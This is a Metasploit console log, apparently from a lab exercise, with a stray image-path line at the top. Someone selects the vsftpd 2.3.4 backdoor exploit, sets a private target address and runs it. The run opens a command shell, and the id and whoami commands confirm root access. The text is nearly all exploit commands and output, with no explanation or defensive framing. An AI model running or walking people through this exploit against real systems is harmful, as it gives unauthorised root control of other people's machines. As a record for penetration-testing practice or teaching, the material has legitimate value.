 #  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.42.7
RHOST => 192.168.42.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.42.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.42.7:21 - USER: 331 Please specify the password.
[+] 192.168.42.7:21 - Backdoor service has been spawned, handling...
[+] 192.168.42.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.43.31:37767 -> 192.168.42.7:6200) at 2023-08-21 10:05:59 +0800
id
uid=0(root) gid=0(root)
whoami
root